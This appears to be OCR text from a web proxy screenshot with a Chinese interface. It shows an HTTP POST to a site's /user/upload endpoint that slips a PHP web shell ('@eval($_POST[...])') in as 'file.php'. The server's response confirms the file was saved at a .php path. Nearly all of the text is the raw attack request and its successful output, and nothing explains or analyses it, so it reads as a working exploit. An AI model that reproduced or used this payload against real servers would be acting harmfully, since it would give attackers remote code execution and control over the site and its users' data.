 发送
取消
<
>
目标: http://2 .138
?
请求
响应
Raw 参数 头 Hex
Raw 头 Hex
POST /user/upload HTTP/1.1
Host: .138
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Referer: http:// .138/user/identity.html
Content-Type: multipart/form-data; boundary=--------746251343
Content-Length: 253
Cookie: PHPSESSID=fcc3b8ae66c91d762cfcc75facad45b0
----------746251343
Content-Disposition: form-data; name="fileName"
front
----------746251343
Content-Disposition: form-data; name="front"; filename="file.php"
Content-Type: text/plain
<?php @eval($_POST['jurangaowo']); ?>
----------746251343--
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 28 Oct 2020 07:50:58 GMT
Content-Type: application/json; charset=utf-8
Connection: close
Set-Cookie: PHPSESSID=fcc3b8ae66c91d762cfcc75facad45b0; path=/
Strict-Transport-Security: max-age=31536000
Content-Length: 86
{"info":["topic\/20201028\/f2f55c7867750711d016730a47955b92.php"],"status":1,"url":""}
洛米唯熊